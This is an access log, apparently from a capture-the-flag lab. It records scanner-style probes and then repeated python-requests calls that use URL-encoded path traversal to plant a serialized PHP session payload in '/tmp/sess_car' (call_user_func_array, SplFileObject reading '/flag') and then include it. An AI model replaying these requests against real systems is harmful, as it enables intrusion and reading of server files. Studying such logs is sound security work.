 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /manager%2f HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /info%2ephp HTTP/1.1" 200 25770 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%
7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array%22%
3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET / HTTP/1.1" 200 645 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%
7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array%22%
3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?file=sess_car HTTP/1.1" 200 680 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET / HTTP/1.1" 200 672 "-" "python-requests/2.26.0"